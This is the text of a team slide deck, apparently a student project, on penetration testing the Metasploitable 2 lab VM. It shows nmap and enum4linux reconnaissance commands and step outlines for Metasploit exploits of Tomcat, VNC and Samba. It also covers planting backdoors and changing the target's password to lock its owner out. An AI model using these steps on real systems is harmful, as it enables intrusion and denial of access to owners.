Slide 1


NETWORK
PENETRATION
TESTING
Target: Metasploitable 2

Slide 2


OUR TEAM
Waleed Khalid Edress Abdelkader
Mohamed Sayed Maher Ahmed
JR PENTRATAION TESTER
JR PENTRATAION TESTER
Abdelrahman Tarek Farouk
Ahmed Mohamed Ahmed Elganagy
JR PENTRATAION TESTER
JR PENTRATAION TESTER

Slide 3








AGENDA
INTRODUCTION
METHODOLOGY
RECONNAISSANCE
KEY VULNERABILITIES
EXPLOITATION
MAINTAINING ACCESS
DOCUMENTATION
CONCLUSION & Q&A

Slide 4


INTRODUCTION
TO PROJECT
This project focuses on conducting a comprehensive network penetration test on the Metasploitable 2 virtual machine.
The objective :
is to identify security vulnerabilities, ethically exploit them, and provide actionable remediation recommendations to enhance security.
Evolution of Attack
90%

Slide 5

METHODOLOGY
PHASES
Tools Used: Nmap, Nessus, Metasploit, smbmap, enum4linux, Bash scripts.
Reconnaissance
Vulnerability Scanning
Exploitation
Maintaining Access
Gather information about the target
Identify exploitable
weaknesses
Test vulnerabilities to gain access.
Ensure persistent control

Slide 6



RECONNAISSANCE
SERVICE
Nessus
it Is a powerful vulnerability scanner used to detect security issues in systems and networks
Tools:
Nmap, smbmap, enum4linux,
Nessus
Nmap
For identifying open ports and detecting service versions, and running basic vulnerability checks
Findings
- Open ports (21, 23, 445, 1099, 6667, 8180) and service versions

Slide 7


RECONNAISSANCE
NMAP -SN <TARGET-IP>/24:
TO IDENTIFY ALL THE MACHINES WHICH IS UP OR DOWN.
NMAP -SS -SV -P- <TARGET-IP>:
SCANNING IS TO IDENTIFY ALL THE OPEN PORT.

Slide 8


RECONNAISSANCE
PORT 21 (FTP) :
NMAP -SC -SV -P21 <TARGET-IP>
NMAP --SCRIPT VULN -P21 <TARGET-IP>

Slide 9



RECONNAISSANCE
PORT 139, 445(SMB) :
SMBMAP -H<TARGET-IP>
ENUM4LINUX -A 192.168.214.139

Slide 10


RECONNAISSANCE
port 5900 (vnc)
VNC (Virtual Network Computing) is a remote desktop protocol that allows users to control a computer remotely. It typically operates on port 5900 and transmits the graphical desktop environment over the network, enabling full interaction with the remote system.
NMAP --SCRIPT VULN -P5900 <TARGET-IP>

Slide 11




RECONNAISSANCE
PORT 8180 - APACHE TOMCAT:
NMAP -SV -P8180 <TARGET-IP>

Slide 12

KEY VULNERABILITIES
After gathering information about the machine, we configure our target servers.

Slide 13


EXPLOITATION
Metasploit FramWork

Slide 14

EXPLOITATION
Port 8180 - Apache Tomcat:
Scan port 8180 and detect Apache Tomcat 2
Test web interface access manually 3 Use Metasploit’s tomcat_mgr_upload module 4

Slide 15


EXPLOITATION
Set target IP, path, and credentials 5 Set payload and listener IP/port 6 Run exploit to get shell
Now we can open shell ,add new user, set backdoors and much much more

Slide 16



EXPLOITATION
Port 5900 (vnc):
vulnerability: alllow full acees to the target screen
AS WE CAN SEE SE SET THE RHOST AS USUAL TO OUR TAGET AND SET THE USERNAME TO ROOT IN ORDER TO KNOW THE PASSWORD OF IT
after using metasploit we searched for vnc_login as the first step to get the password of it

Slide 17


EXPLOITATION
now we have full access to the target screen
HERE IT ASKS FOR THE PASSWORD SO WE ENTER PASSWORD

Slide 18

EXPLOITATION
MAINTAINING ACCESS
port 5900 (vnc)
now we changed the password of our target so he cant reach it

Slide 19



EXPLOITATION
SMB Service(Samba "username map script" Command Execution)-ports 45 , 139:
we used Metasploit to exploit the Samba "username map script" Command Execution(searching for samba/usermap_script).

Slide 20
